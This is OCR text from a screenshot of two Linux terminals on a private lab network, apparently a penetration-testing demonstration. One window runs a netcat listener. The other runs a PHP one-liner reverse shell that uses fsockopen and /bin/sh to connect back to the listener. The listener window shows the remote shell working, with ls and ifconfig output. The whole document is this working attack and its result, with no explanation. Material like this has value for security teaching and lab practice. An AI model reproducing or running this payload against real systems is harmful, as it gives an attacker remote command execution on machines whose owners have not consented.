 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nc -lvp 3333
listening on [any] 3333 ...
connect to [192.168.136.129] from 192.168.136.132 [192.168.136.132] 55896
# ls
Desktop
Documents
Downloads
icmpsh
Music
Pictures
Public
Templates
Videos
VMwareTools-10.3.10-13959562.tar.gz
vmware-tools-distrib
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.136.132  netmask 255.255.255.0  broadcast 192.168.136.
255
        inet6 fe80::20c:29ff:feb8:dae  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:b8:0d:ae  txqueuelen 1000  (Ethernet)
        RX packets 424  bytes 27651 (27.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 231  bytes 23565 (23.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@su: ~
File Edit View Search Terminal Help
root@su:~# php -r '$sock=fsockopen("192.168.136.129",3333);exec("/bin/sh -i <&3
>&3 2>&3");'